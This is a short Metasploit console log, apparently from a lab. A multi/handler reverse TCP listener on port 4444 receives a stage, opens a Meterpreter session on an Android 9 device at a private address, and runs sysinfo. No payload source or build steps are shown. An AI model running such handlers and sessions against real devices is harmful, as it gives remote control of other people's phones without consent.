 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (72508 bytes) to 10.0.0.36
[*] Meterpreter session 1 opened (10.0.0.194:4444 → 10.0.0.36:55008) at 2026-04-05 23:13:35 -0400
meterpreter >
meterpreter > sysinfo
Computer        : localhost
OS              : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Architecture    : x64
System Language : en_US
Meterpreter     : dalvik/android
meterpreter >